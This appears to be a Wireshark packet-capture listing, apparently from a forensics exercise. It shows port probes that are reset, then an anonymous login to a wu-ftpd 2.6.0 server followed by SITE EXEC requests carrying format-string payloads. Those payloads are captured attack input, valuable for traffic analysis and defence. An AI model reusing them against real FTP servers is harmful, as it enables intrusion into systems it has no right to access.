 214 74876.608801 192.168.1.102 217.156.93.166 TCP 54 24 → 61202 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
215 74877.270378 217.156.93.166 192.168.1.102 TCP 62 [TCP Retransmission] 61202 → 24 [SYN] Seq=0 Win=8192 Len=
216 74877.272408 192.168.1.102 217.156.93.166 TCP 54 24 → 61202 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
217 74877.869769 217.156.93.166 192.168.1.102 TCP 62 [TCP Retransmission] 61202 → 24 [SYN] Seq=0 Win=8192 Len=
218 74877.871629 192.168.1.102 217.156.93.166 TCP 54 24 → 61202 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
219 74878.474376 217.156.93.166 192.168.1.102 TCP 62 [TCP Retransmission] 61202 → 24 [SYN] Seq=0 Win=8192 Len=
220 74878.476248 192.168.1.102 217.156.93.166 TCP 54 24 → 61202 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
221 74889.149231 217.156.93.166 192.168.1.102 TCP 62 61203 → 6666 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK_PER
222 74889.254109 192.168.1.102 217.156.93.166 TCP 54 6666 → 61203 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
223 74889.960489 217.156.93.166 192.168.1.102 TCP 62 [TCP Retransmission] 61203 → 6666 [SYN] Seq=0 Win=8192 Le
224 74889.962597 192.168.1.102 217.156.93.166 TCP 54 6666 → 61203 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
225 74890.579052 217.156.93.166 192.168.1.102 TCP 62 [TCP Retransmission] 61203 → 6666 [SYN] Seq=0 Win=8192 Le
226 74890.581219 192.168.1.102 217.156.93.166 TCP 54 6666 → 61203 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
227 74891.279544 217.156.93.166 192.168.1.102 TCP 62 [TCP Retransmission] 61203 → 6666 [SYN] Seq=0 Win=8192 Le
228 74891.281513 192.168.1.102 217.156.93.166 TCP 54 6666 → 61203 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
229 74979.488133 207.35.251.172 192.168.1.102 TCP 74 2243 → 21 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM=
230 74979.491034 192.168.1.102 207.35.251.172 TCP 74 21 → 2243 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460
231 74979.525499 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=1 Ack=1 Win=32120 Len=0 TSval=2373909
232 74986.311590 192.168.1.102 207.35.251.172 FTP 144 Response: 220 ns1 FTP server (Version wu-2.6.0(1) Mon Feb
233 74986.348007 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=1 Ack=79 Win=32120 Len=0 TSval=237391
234 74986.351495 207.35.251.172 192.168.1.102 FTP 75 Request: USER ftp
235 74986.353300 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=79 Ack=10 Win=32120 Len=0 TSval=29673
236 74986.400910 192.168.1.102 207.35.251.172 FTP 134 Response: 331 Guest login ok, send your complete e-mail a
237 74986.440462 207.35.251.172 192.168.1.102 FTP 80 Request: PASS mozilla@
238 74986.458522 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=147 Ack=24 Win=32120 Len=0 TSval=2967
239 74986.481951 192.168.1.102 207.35.251.172 FTP 114 Response: 230 Guest login ok, access restrictions apply.
240 74986.525207 207.35.251.172 192.168.1.102 FTP 90 Request: SITE EXEC %020d|%.f%.f|
241 74986.738569 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=195 Ack=48 Win=32120 Len=0 TSval=2967
242 74986.739481 192.168.1.102 207.35.251.172 FTP 97 Response: 200-00000000000000000049|0-2|
243 74986.791717 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=48 Ack=226 Win=32120 Len=0 TSval=2373
244 74986.794050 192.168.1.102 207.35.251.172 FTP 97 Response: 200  (end of '%020d|%.f%.f|')
245 74986.842069 207.35.251.172 192.168.1.102 FTP 482 Request: SITE EXEC 7 mmmmnnnn%.f%.f%.f%.f%.f%.f%.f%.f%.f%
246 74986.854760 192.168.1.102 207.35.251.172 FTP 239 Response: 200-7 mmmmnnnn-2-2000-2000000000000000000000000
247 74986.911187 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=464 Ack=430 Win=32120 Len=0 TSval=237
248 74986.912970 192.168.1.102 207.35.251.172 FTP 489 Response: 200  (end of '7 mmmmnnnn%.f%.f%.f%.f%.f%.f%.f%.
249 74986.970809 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=464 Ack=853 Win=31856 Len=0 TSval=237
Frame 585: 150 bytes on wire (1200 bits), 150 bytes captured (1200 bits)
Ethernet II, Src: VMware_ca:11:d8 (00:50:56:ca:11:d8), Dst: AMIT_03:39:80 (00:50:18:03:39:80)
Internet Protocol Version 4, Src: 192.168.1.102, Dst: 207.35.251.172
0000 00 50 18 03 39 80 00 50 56 ca 11 d8 08 00 45 10 ·P··9··P V·····E·